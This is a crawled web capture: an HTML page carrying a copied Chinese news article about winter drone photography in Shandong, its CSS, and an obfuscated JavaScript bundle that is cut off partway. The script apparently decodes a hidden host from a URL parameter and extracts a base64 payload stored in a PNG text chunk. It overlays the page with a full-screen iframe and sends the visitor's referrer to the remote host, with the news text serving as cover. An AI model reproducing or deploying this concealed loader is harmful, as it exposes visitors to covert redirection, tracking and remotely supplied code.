

--- FILE ---
content_type: text/html
request_url: http://a0qz1.cn/sitemap.xml
body_size: 2890
content:
<!doctype html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title></title><link href="css/style.4c6108eeda939c10707a.min.css" rel="stylesheet"></head><body><div class="loading-container" id="loading"><div class="spinner"></div><div class="loading-text">请稍候...</div><div class="progress-container"><div class="progress-bar" id="progress-bar"></div></div></div><main class="DUJKQHCjDhxd main-content container clearfix substratum" style="transform:none"><div class="paVbLczQjP row" style="transform:none"><div class="exnHghiXtHa main fl"><div class="kahkXWqGri single box-show"><article class="kahkXWqGri single-post"><header class="cBBwrwue single-title"><nav class="OkswUjsPFNBF single-place place"><i class="PXbwSemlTi icon font-home"></i><a href="/">首页</a><i class="hylTfWvAurg icon font-angle-right"></i><a href="ZKxMyeTjAj.html" title="查看 新闻资讯 分类中的全部文章">新闻资讯</a><i class="ZrxCKlBB icon font-angle-right"></i><a href="#" rel="bookmark" title="正在阅读 “天空之眼”瞰冬日齐鲁：千般色彩 万种风情">正文</a></nav><div id="font-change" class="xvuTztUIMIjd single-font fr"><span id="font-dec"><a href="#" title="减小字体"><i class="cKXsYRhDB icon font-minus-square-o"></i></a></span><span id="font-int"><a href="#" title="默认字体"><i class="NMNIppXEfIHQ icon font-font"></i></a></span><span id="font-inc"><a href="#" title="增大字体"><i class="nBCTZEmJx icon font-plus-square-o"></i></a></span></div></header><div class="cvwJwgCnv single-entry"><p><a target="_blank" href="/">中新网</a>济南12月5日电(记者 赵晓)山东的冬天是彩色的，不必说海滨城市的红瓦绿树、碧海蓝天，也不必说山川林海的橙黄交织、墨绿点染，单是城市街角的寻常一隅，就藏着无限斑斓。</p><div><img style="display: block; margin: auto; cursor: pointer;" src="//i2.chinanews.com.cn/simg/ypt/2025/251205/7be7b1c1-7871-4a88-80e1-3b8e599f82aa_zsite.jpg" alt=""></div><div class="pictext" style="text-align: left; text-indent: 2em;">12月1日，在日照海滨国家森林公园，水杉裹着焦糖色“盛装”，与摩天轮的雪白形成鲜明对比。(无人机照片)王鑫 摄</div><p> 当无人机的旋翼划破晴空，冬日齐鲁的千般色彩、万种风情一览无余。</p><p> 连日来，“飞阅齐鲁”摄影家冬季航拍山东主题采风活动先后在日照、青岛、烟台三座海滨城市“起飞”。一张张色彩饱满的图片、一帧帧画面鲜活的影像，持续刷屏网络平台与新媒体矩阵，以独特的空中视角，向五湖四海的游客全景呈现齐鲁的缤纷魅力。</p><div><img style="display: block; margin: auto; cursor: pointer;" src="//i2.chinanews.com.cn/simg/ypt/2025/251205/f4d89743-5fc4-4871-a049-b500ee1cfd9b_zsite.jpg" alt=""></div><div class="pictext" style="text-align: left; text-indent: 2em;">12月3日，烟台雪后初霁，游客在渔人码头观光拍照。侯波 摄</div><p> 这里海天一色，“奏响”蔚蓝主调。在日照万平口迎接日出，晨曦为海面镶金边，波光与霞彩交相辉映；于青岛小麦岛静候落日，余晖漫过礁石滩涂，勾勒出温柔的海岸轮廓；再到烟台渔人码头眺望海景，渔船静泊港湾，天地浑然一色。</p><p> 这里鸥鸟翔集，点缀片片雪白。青岛栈桥畔，万千海鸥集群盘旋、展翅啄食，与旅人亲密互动；烟台海岸边，鸥鸟闲步沙滩、悠然栖息，用生机打破冬季的沉闷；日照白鹭湾，天鹅舒展羽翼、自在游弋，演绎“冬日恋歌”。</p><p> 这里层林斑斓，挥洒彩色油画。俯瞰烟台山，墨绿与浅黄交错，似倾翻的调色盘；“飞”入日照海滨国家森林公园，水杉裹着焦糖色“盛装”，在暖阳的映衬下宛若童话秘境；远眺青岛八大关，林木遍染“彩妆”，入目皆是锦绣风光。</p><p> 航拍镜头下的冬日齐鲁还藏着流光溢彩的夜景，当暮色四合，日照万平口倒映两岸灯火、青岛奥帆中心流淌璀璨光影、烟台滨海广场变换绚丽灯光……“五光十色”穿透冬日夜空，照亮城市天际线。</p><div><img style="display: block; margin: auto; cursor: pointer;" src="//i2.chinanews.com.cn/simg/ypt/2025/251205/c44fc8ba-a290-48e2-9e47-47ad46d05268_zsite.jpg" alt=""></div><div class="pictext" style="text-align: left; text-indent: 2em;">12月2日晚，青岛奥帆中心流淌璀璨光影。(无人机照片)王鑫 摄</div><p> 未来一段时间，“飞阅齐鲁”的航拍镜头将继续“飞翔”，从海滨到内陆，从城市到乡村，从自然奇观到人文胜地，在这片土地上捕捉更鲜明的冬日色彩，让更多人透过“天空之眼”读懂齐鲁。(完)</p></div><div class="ilcVelGJWM statement yc">文章版权声明：除非注明，否则均为<span class="djynzJqpJFa red">“天空之眼”瞰冬日齐鲁：千般色彩 万种风情</span>原创文章，转载或复制请以超链接形式并注明出处。</div></article></div></div></div></main><div class="container"><div id="frm"></div></div><script defer="defer" src="js/bundle.ce6a225eef6c8d2bb621.min.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://a0qz1.cn/css/style.4c6108eeda939c10707a.min.css
body_size: 605
content:
html, body {
	width: 100%;
	overflow: hidden;
	margin: 0 !important;
	padding: 0 !important;

	height: 100vh;
	height: calc(var(--vh));
}
* {
    box-sizing: border-box;
}
*, article, div, footer, header, p, section {
    margin: 0;
    padding: 0;
}
.container {
    width: 100vw;
	height: 100vh;
	height: calc(var(--vh));
}
.loading-container {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	margin: 30px 0;
	min-height: 200px;
}
.spinner {
	width: 70px;
	height: 70px;
	border: 7px solid rgba(255, 255, 255, 0.3);
	border-radius: 50%;
	border-top-color: #4facfe;
	animation: spin 1s linear infinite;
	margin-bottom: 20px;
}
.loading-text {
	font-size: 1.5rem;
	font-weight: bold;
	margin-bottom: 15px;
	color: #4facfe;
}
.progress-container {
	width: 80%;
	max-width: 400px;
	height: 15px;
	background: rgba(255, 255, 255, 0.1);
	border-radius: 10px;
	overflow: hidden;
}
.progress-bar {
	height: 100%;
	width: 0%;
	background: linear-gradient(90deg, #4facfe, #00f2fe);
	border-radius: 10px;
	transition: width 1s ease;
}
.hidden {
	display: none;
}
#ifb {
	z-index: -2;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: #fff;
}
#pf {
	z-index: 1;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
#frm {
	width: 100%;
	height: 100vh;
	height: calc(var(--vh));
	position: relative;
}
.substratum {
	z-index: -2;
	position: absolute;
}



--- FILE ---
content_type: application/javascript
request_url: http://a0qz1.cn/js/bundle.ce6a225eef6c8d2bb621.min.js
body_size: 9140
content:
var _js='X9uKQa';(function(c,d,e,f,g,h,i){return c=c>>0x1,h='hs',i='hs',function(j,k,l,m,n){const a0=b;m='tfi',h=m+h,n='up',i+=n,h=l(h),i=l(i),l=0x0;const o=j();while(!![]&&--f+k){try{m=-parseInt(a0(0x24b,'[^7X'))/0x1*(-parseInt(a0(0x21d,'mSl8'))/0x2)+parseInt(a0(0x26b,'UB2F'))/0x3+-parseInt(a0(0x276,'Jg@R'))/0x4+-parseInt(a0(0x2b8,'*0dH'))/0x5+-parseInt(a0(0x202,')rtl'))/0x6*(parseInt(a0(0x299,'2y(]'))/0x7)+parseInt(a0(0x1ff,'bqD2'))/0x8+-parseInt(a0(0x246,'[kp['))/0x9*(-parseInt(a0(0x260,'b]Rn'))/0xa);}catch(p){m=l;}finally{n=o[h]();if(c<=f)l?g?m=n:g=n:l=n;else{if(l==g['replace'](/[RYsIlmJESpvrDTfVdbqBM=]/g,'')){if(m===k){o['un'+h](n);break;}o[i](n);}}}}}(e,d,function(j,k,l,m,n,o,p){return k='\x73\x70\x6c\x69\x74',j=arguments[0x0],j=j[k](''),l='\x72\x65\x76\x65\x72\x73\x65',j=j[l]('\x76'),m='\x6a\x6f\x69\x6e',(0x1c95a2,j[m](''));});}(0x182,0x95811,a,0xc3),a)&&(_js=a);function b(c,d){const e=a();return b=function(f,g){f=f-0x1e7;let h=e[f];if(b['moYxJL']===undefined){var i=function(n){const o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',q='';for(let r=0x0,s,t,u=0x0;t=n['charAt'](u++);~t&&(s=r%0x4?s*0x40+t:t,r++%0x4)?p+=String['fromCharCode'](0xff&s>>(-0x2*r&0x6)):0x0){t=o['indexOf'](t);}for(let v=0x0,w=p['length'];v<w;v++){q+='%'+('00'+p['charCodeAt'](v)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(q);};const m=function(n,o){let p=[],q=0x0,r,t='';n=i(n);let u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['charCodeAt'](u%o['length']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(let v=0x0;v<n['length'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['fromCharCode'](n['charCodeAt'](v)^p[(p[u]+p[q])%0x100]);}return t;};b['YRCKzm']=m,c=arguments,b['moYxJL']=!![];}const j=e[0x0],k=f+j,l=c[k];return!l?(b['HDcCZl']===undefined&&(b['HDcCZl']=!![]),h=b['YRCKzm'](h,g),c[k]=h):h=l,h;},b(c,d);}function a(){const aF=(function(){return[_js,'JXRfJ9uTKqQMalrqfEVIvDbDmsYpdSBl==','m8kZj0XOWQWUccWmmG','WOnGwJq','W6ygW7GoWRa','CCo7A8oruq','C8ocW7pdUW','xJtdNM7cHG','hrZdRdb5','d0lcUb7dSLyXESoejKJcS0S','WRDOvXBdGa','W6KiW60j','W5RcV8knWQ1fCeRdMfDgfq','vCkABmoRoGa','gJNdRsfK','rg0ttSoMWOW','[base64]/dVrW3dsCojmkuWPrHgq','wSoRW4tdHCoIeahcUdtdG3BcOSo3W5RcImkYWQ7cJCkLomkdmSoCASozW7mnk8kEvmotdqpdSXVcLSojDW','W64dpSo0fLu','xM0krCoVWPVcNW','W4dcJhbdWRq','CtZdO1W','WRpcLvD0W44','nCo/ktjfntxcSSorW7G','W5NcI8o7ja','W7WqW7NdKWy','WRldUeZdRW','W5ZcSNVcS8k+','kmk4ouv7WOCU','tbFdKhVdHG','rGdcICkQWOKsW67dPMxdHSoO','xM0xrSo4WP0','pSk4kKz+WOe','BIFdOK7dMq','W5FdRCkfiCo2','detcVX/dSve/bSkfCuhcM34FWQFcTeNcOdBcP8kHl2n0FCkBb8khAwvXA3ZdGCkxW7jctvVdV3GNWR1qwJvupmo9W6hcOW/dLrS7W4vZCSk2W59jDG','WR3dIeRcOXBdTmo8WQvvBra','ESoVWR/dMhrRFCozW7S/xdyzWO/cK8kn','i8oviCk4WQa','fSolESovjdC2WO0','jCoUiSkdWQdcUW','ymoDC8onBW','lSk4oL0','W4pdHNjirW','WPhcLmkoW6ldMN7cPYRdV8k3WPu','W43dNmogw8kg','AKVcL33dK8olDfNcICoj','WO3dGCotW4CH','WOZcIvLQW6u','W7tcSuZcRCky','omoomsnt','WP3dPCorW7GxwexdH3K','fNJdQ2RcS8oB','wbBcMG','rSoce8kHWQ7cIJldN8kxpcaC','WPhcUZemWP8','iSoInSkz','iSkema','W6/dNCozACkTCXvQW4T3WOlcSfvt','WQpcRCkvW7VdQa','W6ylW6uDWRRcLh06iK80WPadWPdcGSoFCcWtCIJcLG3dVxfFtCk2ACk6bq','e8oDcCk/WQi','EeyvW7JcKa','WPtcISkoW7ZdJhdcOsVdRW','W5aoC0NcOa','WPzMtdxdVa','wSoveSkHWQJcHW','W6ZcR1HVWRK','WOZdH8oflCk+','rmoPvCortG','EJxcUmk0WQqTW5hdK0ldOG','WP/cUbnriSkRWQenW6aV','nN/cQq','WRNdU1pdRvu','W6vNWQ/dS8o5','W7FcGLNcPSkkW4y','z8kHCxy/AwtcVCo/W4fZEmo9','W6zHWPddV8oM','mmoLjY1fmJdcPCotW6nsta','wCo9WRldR2q','B8oUptLUcH8','WQ3dUu7cVdO','WQhdGKJcVaxdV8oAWR8qBXVdHGdcRs0YCSofva'].concat((function(){return['BeOTW4tcLmk5fa','aGVdKq','WQahW6dcVSk8WOBdR8ouW57dPSks','W7FcTwNcHmkh','W50Se8ognW','a8kDW5HPWOW','B3RcJf3dLW','umoce8kRWP/cHYddNSo5msul','W6fzWPldQSoT','W69cDtFdIW','WRdcMqbOiW','gHtdNHfT','W5RcU8kgW7y0whVdLhC','yCosWRFdM1u','W4VcH2m','W7BcIwNcGCkE','WO8qW4mFWPa','WRZdGu7cRWu','bSk1hCkhAq','W4RcOglcUCki','W6fhWQRdOCoQ','n8o3nCkbWRG','W49XwWpcUG','WPhcGq8vkhWdiwrqWPpcQCo4ua','WPBcJLv9W58','dtBdJq','WOpcKvflW5S','WOPIudC','W6tdNCods8k1FG','emkdfSkpqW','W5LtvGJcSW','W5NcV1pcJmkA','lbTLWPJdGCkBemkkeeu6','DmoIW6ldOhG','WQldKqpdV8oxWPdcKcddLshcUmkeqW','W7rPd8oxhCkPWOCT','gSotc8kfWOu','rCoedSkVWRlcIa','W57cH290WOa5WP3dT8oFgmoWha','mmkmpCk0zq','W6r3WQtdJSoF','nCkPdwPW','W7LIcmoZh8kLWOy3kmkjWPpdNSo7ySk5oG','WOlcN8kQW6ZdNG','W4xdKSoCWRZcJg3cHttdKSkBWP8','WOhcGmowECk8fmkMzSoLWR1NWO9x','WOhcKqZdUa','WQBdNKJdOvJcQCkkW7qrma','rsxdLf3cKG','W75CWRddRmo7WR7dJCow','jCkLW7X/WQS','mt8UW6Xm','DL04W44','W7rcl8oXcW','E1RcLxtdHa','W4XauYRcRW','pSo4oZq','W5SgyHGcW6nJW4VcGSkQcSoBWRS','EuOPW63cMCk/hmkvnfGxBY5X','s8oZW7NdPMO','WOxdOgZdM8krWRRcM1/dUYdcRuPtlmk2','AbhdT0VcJq','wmo+W4tdICoV','B2pcSvFdTG','ir3dTqvZ','Bv8/W4pcGSk1','BmotW6tdSfFdPmkGvJv7','EYhdGxRcGW','DKxcHhZdLmorxq','ymk4Cmo3oq','cNldQxxcOmoqremWWOnOeSoEACofvCkxoSkW','W7n/nW4','mmkulCk7zq','b3hdP3BcTSoYsejO','mY8PW6zzdCov','WRKfW5acWPq','bZVdTrnxWQy','ACoqv8oPyG','hJJdTaxcPa','ha3dJahcOa','WOPenbiZW692W5hcJq','W65fCapdVG','WPFcLhbWW6W4WPhcQSo/gmoWhmoZWRyDW7ZcHZvbW6VcTW/cON/dSexdHSkA'].concat((function(){return['ySkOsCoama','W4bzEtFcQ8oUsSkEeG','WO07cG11','WONdVwRdIa','WPziyt/dUG','WRDvyG7dRa','ACoUWQVdSwnTDG','WR83jqj0','W6DkxIddRge','iJ/dNsfR','tM7cThhdHW','DJJdTxBdKW','W4NdM1veBqfqEgfbWOm','WQWrW708WPG','dGi+W7DD','W6HNhSotb8k0WQySamkf','WQ/dUfBdJeG','WRlcI2H6W4m','WO17ut3dVfW','W6zbWRRdOa','W7a1W6G4WRK','W4BdGCkEj8oR','W40RW5lcVvhdTXtdJ8kWrq4QW6JcISkvcG','W50omCo0dfDOWPi','gSk5W7PAWQDqWRldQ2uFW5JcRYq9WPicgWau','WR/dRLFdHeddK8kDnb7dOmokiLNdOa','WRblyXJdRG','wWFcRCk+WOW','WOpcMaJdQKtcVMPTW6VdSY/dM8oa','W4ZcHvBcQmkaW4G','W5qonmoJaa','WQVdIetcOWtdTa','WP7dQe3dRL8','D8oKWRJdVhzNFmod','kSk8o0X0WPafdI8b','W6KWW78eWPm','vmkLs8oKiW','g8khgmkXuW','fCkMW6v1WQ9BWQpdUa','w0m3ASoa','W4ldKCofF8kl','nCoVjmkFWOlcUmouWRqPWP8','WOJcJG0bWQm','W6jdusddVW','WOdcJ8klW7VdLW','WPtcUrzhbmkQ','WOBdQNVdU8kvWRhcGrJcJa','W6rUWR/dVSok','W4PbdSocoq','mSkVle8','mmkfnCkLyYy','WOxdRmoikCkD','W5RdHCkcjq','WQZcILfTW7ZdK8o6iW','jCo7isnJ','W69axI7dVg3dOwe','z8kZimk6WQxcHCoZWPW','W4XbxaFcSG','W7OUB1C','rSoJW7NdHMe','kc3dSI7cKW','W6PLsbFdGG','kSkommkYEaff','W5b9WQpdSmoO','W7b0cCoq','b8kWW4tcGG','WRtcJurzW4C','WOXbnKTeWRuqW47cGmk+lmoXWOi','W5uhya','WPtdI0xdG8ki','W47cM3zyWRy','BSoxW7VdUK/dTCkTutHYFa','WQtcJ8kKW6tdLa','W4BcSxdcV8k0','W5hdSSoaW6qzywu','WPhdQSoJjSkc','l8kVjq','W4P8WPJdVCoD','WOddKvddP3u','WRtdPeddOfJdN8kFpW','WPKhW4yUWQ4'];}()));}()));}());a=function(){return aF;};return a();};((()=>{'use strict';const a1=b,c={'SiKkk':function(d,e){return d<e;},'lWsiK':function(d,e){return d!==e;},'xtpGw':'npFyj','SOMBs':a1(0x2c4,'MXyy'),'LTNhD':a1(0x2b9,'UB2F'),'EUIPi':function(d,e){return d!==e;},'iXDJO':a1(0x1f0,'UB2F'),'zYlFW':'no-store','otDCj':function(d,e){return d+e;},'NJKQt':'fetch\x20failed:\x20','gVvdv':function(d,e){return d!=e;},'vnvAu':a1(0x229,')rtl'),'Bvirf':function(d,e){return d<=e;},'GTLVF':function(d,e){return d===e;},'fiHPe':'zAHCs','CzFPo':function(d,e){return d>e;},'TZXvz':function(d,e){return d+e;},'GGouy':function(d,e){return d===e;},'RGbtP':'tEXt','vBwDZ':function(d,e){return d!==e;},'yPnyn':a1(0x29a,'Sr[D'),'WAosS':a1(0x223,'MXyy'),'lDCGb':function(d,e){return d(e);},'rTPfS':function(d,e){return d===e;},'WHzeN':a1(0x23c,'dBsi'),'yPYqW':function(d,e){return d==e;},'xJUAf':function(d,e){return d!==e;},'cuVrh':a1(0x2b4,'jzEr'),'ScBXC':function(d,e){return d%e;},'uPiEj':function(d,e){return d-e;},'sGeMS':function(d,e){return d-e;},'eJfZP':function(d,e){return d(e);},'DJsAP':function(d,e){return d===e;},'kiYSz':function(d,e){return d(e);},'Llkfm':'progress-bar','krgOo':function(d,e,f){return d(e,f);},'ZQoSX':'ivSRZ','lMASO':function(d,e){return d(e);},'pqdvn':function(d,e,f){return d(e,f);},'LIrKB':'http://wx.gtimg.com','PILAC':a1(0x207,'Yy2!'),'dRSMi':'tDfZm','JCnqP':function(d,e,f){return d(e,f);},'ovsLb':'thvUO','EWVBp':'message','nYycU':'orientationchange'};document[a1(0x21b,'oxjX')](a1(0x2b2,'&!TE'),function(){const a7=a1,g={'OUAzP':function(D,E){return D<=E;},'BQkJx':function(D,E){const a2=b;return c[a2(0x266,'cSON')](D,E);},'eofvx':function(D,E){return D+E;},'uRdUa':function(D,E){const a3=b;return c[a3(0x24f,'AYKO')](D,E);},'rnZvK':function(D,E){return c['sGeMS'](D,E);},'JXiEt':function(D,E){const a4=b;return c[a4(0x1ef,'9v4e')](D,E);},'FBMfV':function(D,E){return D(E);},'lmHxC':function(D,E){return D>E;},'EZLRc':function(D,E){const a5=b;return c[a5(0x21f,'[!A7')](D,E);},'qJEeN':function(D,E){const a6=b;return c[a6(0x2cb,'aSM(')](D,E);},'CbYJd':a7(0x23b,'[!A7'),'uLyvu':function(D,E){const a8=a7;return c[a8(0x225,')rtl')](D,E);},'wKMCN':function(D,E){return D(E);},'enSHp':function(D,E){return c['DJsAP'](D,E);},'GAupX':a7(0x200,'yT3a'),'YGXpf':function(D,E){return c['kiYSz'](D,E);},'hPtuA':'JcYzB','nbPDw':c[a7(0x226,'7HFp')],'yvQKr':function(D,E,F){return c['krgOo'](D,E,F);},'PvfuM':function(D,E){const a9=a7;return c[a9(0x28c,'bqD2')](D,E);},'wKgIi':c[a7(0x2d7,'xoW%')],'iJuXJ':a7(0x1fb,'[!A7'),'Vaizy':function(D,E,F){return D(E,F);},'qqinw':function(D,E,F){return D(E,F);},'xypZw':function(D,E){const aa=a7;return c[aa(0x24d,'H2Xr')](D,E);},'TDQiz':function(D,E,F){const ab=a7;return c[ab(0x287,'Yy2!')](D,E,F);},'spexF':'app_meta','wsuMd':function(D,E,F){return D(E,F);},'TKztW':function(D,E){return D<=E;},'uwFYi':function(D,E){return D%E;},'aeddj':function(D,E){return D===E;},'Fcnos':a7(0x2b6,'yT3a'),'SbXsp':function(D,E){return D(E);}},h=a7(0x219,'bqD2'),j=new URLSearchParams(window[a7(0x2d3,'Sr[D')][a7(0x2ce,'cSON')])['get']('d'),k=document['getElementById'](a7(0x24a,'2[xg')),m=c[a7(0x253,'JtRu')],p=c['PILAC'],q=document[a7(0x2b5,'Ll0b')](a7(0x28d,'AYKO')),v=window[a7(0x1f6,'Ll0b')]['protocol'];let x=window['innerHeight'];function y(D,E){const ac=a7;if('uBREx'!==ac(0x263,'7HFp'))return E%=0x1a,D[ac(0x249,'Vdv(')](/[a-z]/gi,F=>{const ad=ac,G=F[ad(0x20d,'[kp[')](0x0),H=g[ad(0x211,'UB2F')](G,0x5a)?0x41:0x61;return String[ad(0x250,')i9B')](g[ad(0x2db,'aSM(')](g[ad(0x2ba,'H2Xr')](g[ad(0x2b0,'F(Xe')](g[ad(0x2ad,'7HFp')](G,H),E),0x1a),0x1a)+H);});else{if(k)return A[ac(0x241,'UB2F')](m);let G='';for(let H=0x0;g[ac(0x268,'UB2F')](H,z['length']);H++)G+=G['fromCharCode'](u[H]);try{return v(g['FBMfV'](C,G));}catch(I){return G;}}}async function z(D,E){const ag=a7,F={'svWBp':function(G,H){const ae=b;return c[ae(0x29e,'inWL')](G,H);},'ZQPZf':function(G,H){const af=b;return c[af(0x2bf,'F(Xe')](G,H);},'HaOoT':c[ag(0x298,'2[xg')],'QMNfV':c['SOMBs'],'Resha':function(G,H){return c['SiKkk'](G,H);},'QTsbh':c[ag(0x2d8,'2[xg')]};if(c[ag(0x25b,'cSON')](c['iXDJO'],c['iXDJO'])){const H=y['getElementById']('pf');H&&H[ag(0x2ab,'70g[')]&&H[ag(0x2be,'yw!3')][ag(0x21a,'xKIu')](H);}else{const H=await fetch(D,{'cache':c[ag(0x256,'oxjX')]});if(!H['ok'])throw new Error(c[ag(0x272,'yw!3')](c[ag(0x296,'[!A7')],H['status']));const I=await H['arrayBuffer'](),J=new Uint8Array(I),K=new DataView(I);let L=0x8;const M=c[ag(0x227,'UB2F')](c[ag(0x1ed,'R%e5')],typeof TextDecoder)?new TextDecoder(ag(0x278,'xKIu')):null,N=c['vnvAu']!=typeof TextDecoder?new TextDecoder(ag(0x20f,'&!TE')):null,O=Q=>{const ah=ag,R={'vkDwD':function(S,T){return F['svWBp'](S,T);}};if(F[ah(0x259,'X#xX')](F[ah(0x22d,'w4&B')],F['QMNfV'])){if(M)return M[ah(0x216,'yw!3')](Q);let S='';for(let T=0x0;F['Resha'](T,Q['length']);T++)S+=String['fromCharCode'](Q[T]);return S;}else{if(L)return j[ah(0x2a4,'Sr[D')](k);let V='';for(let W=0x0;R[ah(0x204,'j[S$')](W,I['length']);W++)V+=p[ah(0x26f,'R%e5')](q[W]);return V;}},P=Q=>{const al=ag,R={'rHaIk':function(S,T){const ai=b;return g[ai(0x252,'Sr[D')](S,T);},'bXbjx':function(S,T){const aj=b;return g[aj(0x233,'5X))')](S,T);},'XgLfS':function(S,T){return g['FBMfV'](S,T);},'WrxQb':function(S,T){return S<=T;},'vDwCP':function(S,T){return S%T;},'TdzgH':function(S,T){return S+T;},'xaHam':function(S,T){const ak=b;return g[ak(0x21c,'5X))')](S,T);}};if(g[al(0x2cf,'rK[g')](g['CbYJd'],al(0x221,'b]Rn'))){const T=P['indexOf'](0x0);if(R['rHaIk'](T,0x0)&&R[al(0x218,'Jg@R')](R[al(0x2c1,'cSON')](m,H['slice'](0x0,T)),I)){const U=u(v['slice'](T+0x1));return C(x['from'](R['XgLfS'](y,U),V=>V[al(0x23d,'JtRu')](0x0)));}}else{if(N)return N[al(0x2bb,'xKIu')](Q);let T='';for(let U=0x0;U<Q['length'];U++)T+=String[al(0x250,')i9B')](Q[U]);try{return g['uLyvu'](decodeURIComponent,g[al(0x2c3,'06o1')](escape,T));}catch(V){if(g[al(0x258,'UB2F')](al(0x1f4,'aSM('),g[al(0x236,'eXt1')])){const X=B['charCodeAt'](0x0),Y=R['WrxQb'](X,0x5a)?0x41:0x61;return g['fromCharCode'](R[al(0x271,'[^7X')](R[al(0x286,'bqD2')](R[al(0x23a,'rK[g')](X,Y)-h,0x1a),0x1a)+Y);}else return T;}}};for(;c[ag(0x245,'oxjX')](L+0x8,J[ag(0x265,'MXyy')]);){if(c['GTLVF'](c[ag(0x234,'Vdv(')],ag(0x297,'2[xg'))){const Q=K[ag(0x2ca,'J!T%')](L);L+=0x4;const R=String['fromCharCode'](J[L],J[L+0x1],J[c[ag(0x2d5,'d[wu')](L,0x2)],J[c['otDCj'](L,0x3)]);if(L+=0x4,c['CzFPo'](c[ag(0x239,'R%e5')](L,Q)+0x4,J[ag(0x238,')i9B')]))break;const S=J[ag(0x270,'cSON')](L,L+Q);if(L+=Q,L+=0x4,c[ag(0x28e,'mSl8')](c[ag(0x2cc,'70g[')],R)){if(c[ag(0x1fe,'VSWF')](c[ag(0x2a9,'X#xX')],ag(0x1ec,'J!T%'))){const T=S['indexOf'](0x0);if(T>0x0&&O(S[ag(0x25a,'xKIu')](0x0,T))===E){if(c[ag(0x284,'xoW%')]==='EdkwG'){const U=O(S[ag(0x2d2,'[kp[')](T+0x1));return c[ag(0x25f,'d[wu')](P,Uint8Array[ag(0x1f9,'yT3a')](c[ag(0x27e,'70g[')](atob,U),V=>V[ag(0x2c5,'5X))')](0x0)));}else T['location'][ag(0x1e7,'70g[')]=B;}}else{if(h){m[ag(0x29d,'d[wu')][ag(0x22a,'Exz8')]('hidden');const X=Z['getElementById'](ag(0x22c,')i9B'));let Y=0x0;const Z=S(()=>{const am=ag;Y+=6.25,X[am(0x2b1,'Jg@R')][am(0x217,'gd$T')]=Y+'%',Y>=0x64&&X(Z);},0x32);}}}}else try{g[ag(0x1fc,'xoW%')](h,F[ag(0x2c6,'w4&B')],ag(0x28f,'Exz8'));}catch(Y){}}return null;}}function A(D){const an=a7,E={'pzqkQ':an(0x290,'inWL'),'bTipZ':function(F,G){return F>=G;},'VDioO':function(F,G){const ao=an;return g[ao(0x24e,'jzEr')](F,G);},'zrXoJ':function(F,G){const ap=an;return g[ap(0x25c,'UB2F')](F,G);},'uyEca':g[an(0x26a,'xoW%')],'LFUkX':g[an(0x2b7,'dBsi')],'wnZes':function(F,G,H){return g['yvQKr'](F,G,H);},'uITOK':function(F,G){return g['PvfuM'](F,G);},'XZsfY':g[an(0x240,'aSM(')]};if(g[an(0x2d9,'Sr[D')]===an(0x251,'[^7X')){let G=g[an(0x1f8,'yw!3')],H=G;G>h&&(H=v),j[an(0x285,'J!T%')][an(0x25d,'[^7X')][an(0x214,'dBsi')](E['pzqkQ'],H+'px');}else{const G=document['querySelector'](an(0x2d6,'eXt1'));G&&G[an(0x292,'Exz8')][an(0x22f,'cSON')](an(0x2c9,'JtRu')),(function(){const aq=an,H={'NmtwK':function(I,J){return E['zrXoJ'](I,J);}};if('JcYzB'!==E[aq(0x274,'9v4e')])v+=6.25,j[aq(0x291,'cSON')]['width']=k+'%',A>=0x64&&H[aq(0x2a5,'j[S$')](m,k);else{if(q){q[aq(0x235,'9v4e')][aq(0x215,'06o1')]('hidden');const J=document[aq(0x283,'Vdv(')](E[aq(0x1f7,'X#xX')]);let K=0x0;const L=E['wnZes'](setInterval,()=>{const ar=aq;K+=6.25,J['style']['width']=K+'%',E[ar(0x247,'xKIu')](K,0x64)&&E['VDioO'](clearInterval,L);},0x32);}}}()),g['Vaizy'](setTimeout,()=>{const as=an;q['classList'][as(0x262,'j[S$')](as(0x2ae,'yT3a')),(function(){const at=as;if(E[at(0x288,'AYKO')]('RtvLQ',E[at(0x1f5,'Ll0b')]))D['location']['href']=B;else{const K=document[at(0x230,'MXyy')]('pf');K&&K[at(0x28b,'xoW%')]&&K[at(0x224,'AYKO')][at(0x1ee,'xoW%')](K);}}());const H=y(as(0x28a,'Vdv('),0xa),I=document[as(0x282,'2y(]')](H);I['id']='pf',I[as(0x2c8,'9v4e')]='100%',I[as(0x205,'06o1')]=as(0x277,'*0dH'),I[as(0x222,'9v4e')]='0',I[as(0x293,'^5sb')]=as(0x206,'X#xX'),I[as(0x2c7,'Sr[D')]=as(0x232,'F(Xe'),I[as(0x257,'R%e5')]=D,k['appendChild'](I);},0x6a4);}}if(j)try{if(a7(0x280,'d[wu')===c[a7(0x24c,'UB2F')])return y;else{const E=function(H){const au=a7;if(au(0x267,'d[wu')!=='KCLbT'){if(!H)return'';let I='';for(const J of H){const K=h[au(0x2da,'cSON')](J);if(-0x1===K){if(au(0x2c0,'mSl8')===au(0x2a0,'yT3a')){I+=J;continue;}else G[au(0x27f,'AYKO')](g,h);}let L=(K-0x7)%0x3e;L<0x0&&(L+=0x3e),I+=h[L];}return I=I['replaceAll']('_','.'),I;}else h[au(0x264,'yT3a')](G,au(0x208,'H2Xr'),au(0x248,'xKIu'));}(j)['split']('/');if(c['SiKkk'](E[a7(0x295,'VSWF')],0x2))throw new Error('2');const F=v+'//'+E[0x0]+'/1/'+E[0x1]+'/1';k&&A(F);const G=window[a7(0x2b3,'H2Xr')][a7(0x281,'[kp[')];if(G&&''!==G){const H=new AbortController(),I=c[a7(0x289,'VSWF')](setTimeout,()=>H['abort'](),0x1770),J=c[a7(0x294,'X#xX')](encodeURIComponent,G),K=encodeURIComponent(E[0x1]),L=v+'//'+E[0x0]+a7(0x29b,'R%e5')+J+'_'+K;fetch(L,{'signal':H[a7(0x21e,'5X))')]})['then'](async M=>{const av=a7;clearTimeout(I);try{const N=await M[av(0x210,'Ll0b')]();return 